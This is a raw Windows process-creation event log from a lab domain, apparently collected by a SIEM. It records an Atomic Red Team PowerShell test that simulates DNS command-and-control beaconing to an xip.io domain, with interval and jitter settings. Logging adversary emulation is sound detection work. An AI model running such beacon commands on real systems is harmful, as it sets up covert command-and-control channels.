 06:48:20
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 06:49:43 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 06:48:21 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1142929 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6849f targetlogonid = 0x0 commandline = "powershell.exe" &amp; {Set-Location
C:\AtomicRedTeam\atomics .\T1071.004\src\T1071-dns-beacon.ps1 -Domain 127.0.0.1.xip.io -Subdomain atomicredteam -QueryType TXT -C2Interval 30 -C2Jitter 20 -RunTime 30} sourceport = keylength = workstationname =
logonprocessname = tokenelevationtype = %%1938 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject:
Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6849F Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process
Information: New Process ID: 0x390 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1938 Mandatory Label: S-1-16-8192 Creator Process ID: 0x40c Creator Process
Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {Set-Location C:\AtomicRedTeam\atomics .\T1071.004\src\T1071-dns-beacon.ps1 -Domain 127.0.0.1.xip.io
-Subdomain atomicredteam -QueryType TXT -C2Interval 30 -C2Jitter 20 -RunTime 30} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is
a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no
privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is
configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative
groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid =
300 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4
targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog